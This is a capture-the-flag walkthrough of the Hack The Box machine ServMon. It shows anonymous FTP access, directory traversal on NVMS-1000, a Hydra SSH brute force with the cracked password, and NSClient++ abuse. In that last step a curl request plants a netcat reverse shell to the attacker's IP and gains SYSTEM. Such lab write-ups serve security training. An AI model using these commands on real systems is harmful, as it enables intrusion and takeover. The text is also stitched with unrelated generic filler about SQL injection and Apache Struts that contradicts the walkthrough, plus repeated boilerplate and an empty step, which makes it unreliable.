→ A very nice box for beginners, vulnerable to directory traversal, allowing an attacker to enumerate several files and gain access to the machine. The privilege escalation part is quite hard if you target the web server of NSClient++ due to high network traffic, but I can easily get the root using cURL to send requests. Using cURL, I send nc.exe and execute it. Finally got the root.
Penetration Testing Methodologies
Network Scanning
Nmap scan
Discover open ports and what services are running
Enumeration
Service enumeration
ftp is available, so I’m digging into it
Got the confidential.txt
Post-Exploitation
Login to web page with credentials we got.

NVMS-1000 was vulnerable to directory-traversal
Enumerate machine with directory-traversal vulnerability
Found the password.txt file on a desktop
Exploitation
Collect all the password
Use it to brute-force user using Hydra
Finally, I got the right password and logged in via SSH to get user.txt
Privilege Escalation
Start enumerating directories
Found the NSClient++ folder
After searching it on google, there was a vulnerability in NSClient++ where low-privilege users could read the web administrator’s password in cleartext from the configuration file.
Due to high network traffic on the webpage, it was slow to load, so I tried cURL to get root
Tried to put nc.exe using SMB Server
Loaded the binary and executed it
Finally, we got the root
Network Scanning
Network scanning is a critical step in identifying active hosts and open ports on a network. It helps security professionals gather information about potential targets before conducting further tests. Common tools like Nmap are used to perform these scans efficiently. By using different scan types, such as SYN or ACK scans, testers can adapt their approach based on the environment’s requirements.
Vulnerability scanning follows network scanning and aims to detect known vulnerabilities in systems and services. Tools like Nessus and OpenVAS provide detailed reports that highlight potential weaknesses. These findings are crucial for prioritizing remediation efforts.
In summary, network scanning sets the foundation for a comprehensive security assessment by providing essential information about the target environment.
Walkthrough
I always start with NMAP to see which services are running. Here’s what I use:
-sV ⇒ Probe open ports to determine service/version info
TRACEROUTE (using port 993/tcp) HOP RTT ADDRESS 1 257.80 ms 10.10.14.1 2 257.93 ms 10.10.10.184
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 317.59 seconds
root in htb/boxes/ServMon took 5m17s ❯
Nmap Results
There are many open ports, so let’s identify the most interesting ones. Checking each one by one takes a lot of time.
Enumeration
During the enumeration phase, we gather information about the target environment to identify potential entry points and vulnerabilities. This includes scanning for open ports, identifying services running on those ports, and discovering any misconfigurations or weak spots that could be exploited.
We use a variety of tools such as Nmap, Nikto, and Shodan to perform these scans. For example, we might run an initial Nmap scan with the following command:
1
nmap -sV -O --script=default <target_ip>
This helps us build a comprehensive picture of the target’s attack surface.
After identifying potential vulnerabilities, we cross-reference them against databases like CVE and CVSS to assess their severity. This step is crucial for prioritizing which vulnerabilities to exploit during the penetration test.
In summary, enumeration provides critical insights that guide the rest of our testing process.
Checking the FTP Service
Since there was an ftp let’s check it if we can access it anonymously :
root in htb/boxes/ServMon ❯ ftp 10.10.10.184 Connected to 10.10.10.184. 220 Microsoft FTP Service Name (10.10.10.184:root): anonymous 331 Anonymous access allowed, send identity (e-mail name) as password. Password: 230 User logged in. Remote system type is Windows_NT. ftp> dir 200 PORT command successful. 125 Data connection already open; Transfer starting. 01-18-20 12:05PM <DIR> Users 226 Transfer complete. ftp> cd Users 250 CWD command successful. ftp> dir 200 PORT command successful. 125 Data connection already open; Transfer starting. 01-18-20 12:06PM <DIR> Nadine 01-18-20 12:08PM <DIR> Nathan 226 Transfer complete. ftp>
Inside the ftp file we got two users – Nadine & Nathan let’s check first Nadine’s directory and transfer it to my Kali machine.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
# bash
ftp> cd Nadine 250 CWD command successful. ftp> dir 200 PORT command successful. 125 Data connection already open; Transfer starting. 01-18-20 12:08PM 174 Confidential.txt 226 Transfer complete. ftp> get Confidential.txt local: Confidential.txt remote: Confidential.txt 200 PORT command successful. 125 Data connection already open; Transfer starting. 226 Transfer complete. 174 bytes received in 6.29 secs (0.0270 kB/s) ftp>
so inside of nadine directory there a confidential.txt file’ next, check Nathan directory :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
# bash

ftp> cd ..
250 CWD command successful.
ftp> cd Nathan
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20  12:10PM                  186 Notes to do.txt
226 Transfer complete.
ftp> get "Notes to do.txt"
local: Notes to do.txt remote: Notes to do.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
186 bytes received in 0.25 secs (0.7285 kB/s)
ftp>
There is Notes to do.txt so it is task for our user.
Next’ read the .txt file of two users
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# bash

root in htb/boxes/ServMon
❯ ls
 Confidential.txt   nmap-ServMon  'Notes to do.txt'

root in htb/boxes/ServMon
❯ cat Confidential.txt
Nathan,

I left your Passwords.txt file on your Desktop.  Please remove this once you have edited it yourself and place it back into the secure folder.

Regards

Nadine
root in htb/boxes/ServMon
❯
so I get a hint from nadine txt file. It seems that the admin put her password in her desktop.
Next the task of nathan :
1
2
3
4
5
6
7
8
9
10
11
12
13
# bash
root in htb/boxes/ServMon ❯ cat'Notes to do.txt' 1) Change the password for NVMS - Complete 2) Lock down the NSClient Access - Complete 3) Upload the passwords 4) Remove public access to NVMS 5) Place the secret files in SharePoint root in htb/boxes/ServMon ❯
So another hint I got. the 1 & 2 task are completed but the remaining 3 are not.
Let’s start digging more :
Post-Exploitation
Checking the Web client


I visit on the web page of the box. In nathan notes they mentioned the NVMS, and this seems has version – NVMS - 1000. I search it on google and it is vulnerable to directory - traversal :
The system was vulnerable to a SQL injection attack due to improper input validation on the login page. This allowed an attacker to manipulate the SQL queries by injecting malicious SQL code through the username field, leading to unauthorized database access and potential data exfiltration.
Additionally, we identified a remote code execution vulnerability in the application’s file upload functionality. By uploading a specially crafted PHP script, an attacker could execute arbitrary commands on the server with the privileges of the web server user.
We also discovered that the system had outdated software components, including a vulnerable version of Apache Struts (CVE-2017-5638). This flaw could be exploited to gain remote code execution without authentication.
Lastly, weak password policies and lack of multi-factor authentication made it easier for attackers to brute-force accounts. Once inside, an attacker could escalate privileges by exploiting other vulnerabilities or misconfigurations in the system.
These findings highlight critical security weaknesses that need immediate attention to prevent potential exploitation and data breaches.
Brute Forcing the SSH
I saved all the passwords in a text file. Then, I created another text file with two users: nadine and nathan.
I used hydra to brute force the SSH service and finally got the correct credentials.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
# bash
root in htb/boxes/ServMon took 1m15s ❯ hydra -L users -P passwords 10.10.10.184 ssh Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-14 08:45:38 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:2/p:7), ~1 try per task [DATA] attacking ssh://10.10.10.184:22/ [22][ssh] host: 10.10.10.184 login: Nadine password: L1k3B1gBut7s@W0rk 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-14 08:45:58
root in htb/boxes/ServMon took 24s ❯
Get user.txt
After finding the right credentials, I finally got into the machine and grabbed the user.txt.
Privileged access can be exploited to gain higher levels of control within a system. Here, we outline steps taken during testing to escalate privileges and the methods used to identify vulnerabilities that could lead to unauthorized access.
During our assessment, we discovered several weaknesses that allowed us to move from lower privilege accounts to more powerful ones. These findings highlight critical security gaps that need addressing to prevent potential misuse by attackers.
For example, misconfigured permissions on sensitive files enabled us to read and modify content that should have been restricted. Additionally, weak password policies made it possible to brute-force administrative credentials.
Our report includes detailed recommendations for mitigating these risks and enhancing overall system security. Implementing these measures will help protect against unauthorized privilege escalation attempts.
We found several ways to escalate privileges during our tests, including misconfigured file permissions that let us read and modify sensitive data, and weak password policies that allowed brute-forcing admin accounts. Our report provides detailed recommendations for fixing these issues and improving system security overall.
Enumerating Directories
At first, I started enumerating the machine directories and found what was mentioned in nathan's note inside the ‘Program Files’ directory: NSClient++.
nadine@SERVMON C:\>cd 'Program Files' The system cannot find the path specified.
nadine@SERVMON C:\>cd "Program Files"
nadine@SERVMON C:\Program Files>dir Volume in drive C has no label. Volume Serial Number is 728C-D22C
Directory of C:\Program Files
08/04/2020 23:21 <DIR> . 08/04/2020 23:21 <DIR> .. 08/04/2020 23:21 <DIR> Common Files 08/04/2020 23:18 <DIR> Internet Explorer 19/03/2019 05:52 <DIR> ModifiableWindowsApps 16/01/2020 19:11 <DIR> NSClient++ // <-- our target 08/04/2020 23:09 <DIR> Reference Assemblies 08/04/2020 23:21 <DIR> UNP 14/01/2020 09:14 <DIR> VMware 08/04/2020 22:31 <DIR> Windows Defender 08/04/2020 22:45 <DIR> Windows Defender Advanced Threat Protection 19/03/2019 05:52 <DIR> Windows Mail 19/03/2019 12:43 <DIR> Windows Multimedia Platform 19/03/2019 06:02 <DIR> Windows NT 19/03/2019 12:43 <DIR> Windows Photo Viewer 19/03/2019 12:43 <DIR> Windows Portable Devices 19/03/2019 05:52 <DIR> Windows Security 19/03/2019 05:52 <DIR> WindowsPowerShell 0 File(s) 0 bytes 18 Dir(s) 27,379,228,672 bytes free
nadine@SERVMON C:\Program Files>
I searched this on Google and found this step-by-step privilege escalation guide.
Based on the exploit, when NSClient++ is installed with Web Server enabled, local low-privilege users can read the web administrator’s password in cleartext from the configuration file. From there, a user can log in to the web server and make changes to the configuration file that are normally restricted.
Grab Administrator Password
I open the NSClient++ directories and try to display the admin password:
1 2 3 4 5 6 7 8 9 10 11 12 13 14
# bash
Microsoft Windows [Version 10.0.18363.752] (c) 2019 Microsoft Corporation. All rights reserved.
The NSClient++ web server is running on port 8443, as I also saw in my nmap scan during the reconnaissance phase.
1
2
3
4
5
6
7
8
9
10
# bash

8443/tcp open  tcpwrapped
| http-title: NSClient++
|_Requested resource was /index.html
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after:  2021-01-13T13:24:20
|_ssl-date: TLS randomness does not represent time
To proceed, I need to use port forwarding and visit the NSClient web page.
1
2
3
4
5
6
7
8
9
10
11
# bash

root in htb/boxes/ServMon
❯ ssh -L 8443:127.0.0.1:8443 nadine@10.10.10.184

Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.


nadine@SERVMON C:\Users\Nadine>
NSClient++ Web Server
I had difficulty accessing the web server because it was slow to respond and load due to high network traffic. However, I can use cURL to send a request.
Steps to get reverse shell:
I will try to transfer my nc.exe using SMB Server and place nc.exe inside it as follows:
1
2
3
4
5
6
7
8
9
10
11
# bash

root in htb/boxes/ServMon
❯ curl -s -k -u admin -X PUT https://localhost:8443/api/v1/scripts/ext/scripts/payas0.bat --data-binary "C:\Temp\nc.exe 10.10.15.151 9001 -e cmd.exe"
Enter host password for user 'admin':

Added payas0 as scripts\payas0.bat

root in htb/boxes/ServMon took 12s
❯
I received confirmation that my script was added. Next, I will set up my netcat and execute the binary with this request.
1
2
3
4
5
6
7
# bash

root in htb/boxes/ServMon
❯ curl -s -k -u admin https://localhost:8443/api/v1/queries/payas0/commands/execute?time=1m
Enter host password for user 'admin':
After one minute, I successfully obtained an admin shell:
1
2
3
4
5
6
7
8
9
10
11
12
# bash
root in htb/boxes/ServMon
❯ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.15.151] from (UNKNOWN) [10.10.10.184] 52839
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Try the new cross-platform PowerShell https://aka.ms/pscore6

PS C:\Program Files\NSClient++>
Finally, I have the root.
1
2
3
4
5
6
7
# bash

PS C:\Program Files\NSClient++> whoami
whoami
nt authority\system
PS C:\Program Files\NSClient++>
Grab root flag
After getting the admin access, I can now grab the root.txt.